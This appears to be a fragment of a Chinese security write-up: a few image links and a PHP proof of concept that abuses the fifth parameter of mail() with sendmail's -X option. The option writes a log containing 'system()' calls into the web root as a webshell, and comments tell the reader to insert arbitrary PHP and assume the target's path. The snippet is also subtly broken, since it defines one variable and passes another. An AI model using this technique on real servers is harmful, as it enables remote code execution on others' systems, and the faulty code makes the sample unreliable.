 <?php$to = 'La2uR1te@b.c';$subject = '<?php system("whoami"); ?>'; //你想执行的任意php代码$message = '<?php system("ls ./"); ?>';//同上$headers = '';$addtionparam = '-f La2uR1te@1 -OQueueDirectory=/tmp/-X/var/www/html/1.php';//假设我们已知目标站点绝对路径mail($to, $subject, $message, $headers, $param);?>